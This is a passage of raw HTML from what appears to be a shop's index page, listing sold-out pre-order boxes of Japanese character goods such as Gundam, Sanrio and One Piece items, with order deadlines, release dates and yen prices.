								<p><span class="spanprice1">5,400</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">5,760</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564650_101161_20_GOODS-04735922.jpg" onclick="productpicpreview('101161');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564650_101161_20_GOODS-04735922.jpg" onclick="productpicpreview('101161');">
			</div>
							<a style="width:100%;" href="index.php?product=101161">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Mobility Joint - Gundam Vol.12 Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,850</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,175</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564644_101159_20_GOODS-04735916.jpg" onclick="productpicpreview('101159');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564644_101159_20_GOODS-04735916.jpg" onclick="productpicpreview('101159');">
			</div>
							<a style="width:100%;" href="index.php?product=101159">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Link Travelers -Samurai of the Land of Warriors- Side:C Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,850</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,175</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564641_101158_20_GOODS-04720237.jpg" onclick="productpicpreview('101158');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564641_101158_20_GOODS-04720237.jpg" onclick="productpicpreview('101158');">
			</div>
							<a style="width:100%;" href="index.php?product=101158">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Mofumofu - Tenori Friends 3 Box(12 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,780</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,990</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766565492_101157_2512114_1.png" onclick="productpicpreview('101157');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766565492_101157_2512114_1.png" onclick="productpicpreview('101157');">
			</div>
							<a style="width:100%;" href="index.php?product=101157">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Lil ala Mode - Card Holder Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,510</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,705</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766565346_101156_2512111_1.png" onclick="productpicpreview('101156');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766565346_101156_2512111_1.png" onclick="productpicpreview('101156');">
			</div>
							<a style="width:100%;" href="index.php?product=101156">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">The Battle Cats - Wafers +9 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,790</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,945</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564638_101155_20_GOODS-04735907.jpg" onclick="productpicpreview('101155');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564638_101155_20_GOODS-04735907.jpg" onclick="productpicpreview('101155');">
			</div>
							<a style="width:100%;" href="index.php?product=101155">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Niformation - JoJos Bizarre Adventure Sticker Wafers Stone Ocean Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 May. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,430</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,565</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564635_101154_20_GOODS-04735905.jpg" onclick="productpicpreview('101154');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564635_101154_20_GOODS-04735905.jpg" onclick="productpicpreview('101154');">
			</div>
							<a style="width:100%;" href="index.php?product=101154">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">CooNuts - Detective Conan 3 Box(14 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Apr. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,402</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,591</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564634_101153_20_GOODS-04735903.jpg" onclick="productpicpreview('101153');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564634_101153_20_GOODS-04735903.jpg" onclick="productpicpreview('101153');">
			</div>
							<a style="width:100%;" href="index.php?product=101153">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Niformation - Jujutsu Kaisen Seal Wafer vol.4 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Apr. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,430</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,565</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564632_101152_20_GOODS-04735902.jpg" onclick="productpicpreview('101152');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1766564632_101152_20_GOODS-04735902.jpg" onclick="productpicpreview('101152');">
			</div>
							<a style="width:100%;" href="index.php?product=101152">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Niformation - One Piece Pirate Sticker Wafers LOG.14 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">05 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Apr. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,430</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,565</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1765416940_100644_20_00090110191_01.jpg" onclick="productpicpreview('100644');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1765416940_100644_20_00090110191_01.jpg" onclick="productpicpreview('100644');">
			</div>
							<a style="width:100%;" href="index.php?product=100644">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Tomica - Signs Set Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">26 Jan. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">5,700</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">6,000</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765434979_100643_2512035_1.png" onclick="productpicpreview('100643');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765434979_100643_2512035_1.png" onclick="productpicpreview('100643');">
			</div>
							<a style="width:100%;" href="index.php?product=100643">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sanrio Characters - Kurukuru Acrylic Clip 2 Box(10 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">09 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,040</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,200</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1765416937_100642_20_00090110832_01.jpg" onclick="productpicpreview('100642');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1765416937_100642_20_00090110832_01.jpg" onclick="productpicpreview('100642');">
			</div>
							<a style="width:100%;" href="index.php?product=100642">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sanrio Characters - Characterable Stickers Vol. 6 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">19 Jan. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,420</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,600</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1765416935_100641_20_00090110870_01.jpg" onclick="productpicpreview('100641');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1765416935_100641_20_00090110870_01.jpg" onclick="productpicpreview('100641');">
			</div>
							<a style="width:100%;" href="index.php?product=100641">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Himitsu no AiPri - Bromide Style Sticker Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">09 Feb. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,420</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,600</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1765416933_100640_20_00090110788_01.jpg" onclick="productpicpreview('100640');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=..%2Fproduct_images%2F1765416933_100640_20_00090110788_01.jpg" onclick="productpicpreview('100640');">
			</div>
							<a style="width:100%;" href="index.php?product=100640">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pokemon - Stick and Trace Pokemon Zukan Memo 2 Box(20 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">26 Jan. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,420</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,600</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765171437_100494_1.png" onclick="productpicpreview('100494');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765171437_100494_1.png" onclick="productpicpreview('100494');">
			</div>
							<a style="width:100%;" href="index.php?product=100494">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Petite Sample - Petit Crepe</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">19 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">3,525</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">3,760</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765171828_100492_1.png" onclick="productpicpreview('100492');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765171828_100492_1.png" onclick="productpicpreview('100492');">
			</div>
							<a style="width:100%;" href="index.php?product=100492">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sanrio - Kujipon Cinnamoroll Surprise Mix Box(8 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">19 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,600</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">10,240</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765172156_100491_1.png" onclick="productpicpreview('100491');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765172156_100491_1.png" onclick="productpicpreview('100491');">
			</div>
							<a style="width:100%;" href="index.php?product=100491">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Sanrio - Hangyodon Mart Box(8 pcs)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">19 Dec. 2025</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Mar. 2026</span>
									
									
										
									
																
								<p style="font-size:22px;color:red;text-transform:uppercase;font-weight: 700;">Sold out</p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,600</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">7,040</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/soldoutbanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765172346_100490_1.png" onclick="productpicpreview('100490');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765172346_100490_1.png" onclick="productpicpreview('100490');">
			</div>
							<a style="width:100%;" href="index.php?product=100490">	
								<div class="col-md-7 indexproducttextcard">
														
